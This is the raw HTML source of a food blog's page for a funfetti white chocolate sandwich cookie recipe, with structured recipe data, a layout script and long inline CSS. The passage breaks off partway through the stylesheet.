

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/
body_size: 61565
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Funfetti White Chocolate Sandwiches &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Funfetti White Chocolate Sandwiches","author":{"@type":"Person","name":"Teresa Ambra"},"description":"These amazing cookies are filled with funfetti cake mix, sprinkles and white chocolate chips. They're put together with vanilla icing and rolled in more sprinkles. They're so easy to make so they're marvelous for holidays, birthdays or Christmas Cookie Exchanges.","datePublished":"2017-12-11T07:28:08+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT20M","cookTime":"PT15M","totalTime":"PT35M","recipeIngredient":["15.25 oz. box funfetti or confetti cake mix ((see note below)     )","1\/4 cup UNBLEACHED all-purpose flour","3 tbsp. canola oil (or use coconut oil or avocado oil)","2 large eggs","1 cup white chocolate chips (not vanilla chips or premiere white baking chips)","1\/2 cup funfetti sprinkles ((not non-pareils))","16 oz. can vanilla frosting (or funfetti frosting or rainbow chip frosting)","1\/2 cup funfetti sprinkles (to roll cookies in)"],"recipeInstructions":[{"@type":"HowToStep","text":"Preheat oven to 350\u00b0.","name":"Preheat oven to 350\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-0"},{"@type":"HowToStep","text":"In a large mixing bowl, mix the cake mix, flour and eggs.","name":"In a large mixing bowl, mix the cake mix, flour and eggs.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-1"},{"@type":"HowToStep","text":"Stir in just enough oil to moisten the batter.","name":"Stir in just enough oil to moisten the batter.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-2"},{"@type":"HowToStep","text":"Stir in funfetti sprinkles and white chocolate chips with a wooden spoon to combine.","name":"Stir in funfetti sprinkles and white chocolate chips with a wooden spoon to combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-3"},{"@type":"HowToStep","text":"Shape dough with hands into golf ball-sized dough balls and place a couple inches apart on greased cookie sheets.","name":"Shape dough with hands into golf ball-sized dough balls and place a couple inches apart on greased cookie sheets.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-4"},{"@type":"HowToStep","text":"Bake for 13-15 minutes or until edges are light brown.","name":"Bake for 13-15 minutes or until edges are light brown.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-5"},{"@type":"HowToStep","text":"Rotate cookies on racks every 6-8 minutes while baking.","name":"Rotate cookies on racks every 6-8 minutes while baking.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-6"},{"@type":"HowToStep","text":"Cool cookies completely; spread frosting generously on the bottom of one cookie.","name":"Cool cookies completely; spread frosting generously on the bottom of one cookie.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-7"},{"@type":"HowToStep","text":"Top with an additional cookie of similar shape.","name":"Top with an additional cookie of similar shape.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-8"},{"@type":"HowToStep","text":"Place funfetti sprinkles into a bowl.","name":"Place funfetti sprinkles into a bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-9"},{"@type":"HowToStep","text":"Roll cookies in sprinkles so they adhere to the icing.","name":"Roll cookies in sprinkles so they adhere to the icing.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/#wprm-recipe-134740-step-0-10"}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"chocolate, chocolate dessert, cookie, dessert, funfetti, white chocolate chips","nutrition":{"@type":"NutritionInformation","calories":"493 kcal","carbohydrateContent":"78 g","proteinContent":"3 g","fatContent":"19 g","saturatedFatContent":"6 g","transFatContent":"0.02 g","cholesterolContent":"34 mg","sodiumContent":"327 mg","fiberContent":"1 g","sugarContent":"63 g","unsaturatedFatContent":"10 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Funfetti White Chocolate Sandwiches Comments Feed" href=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) 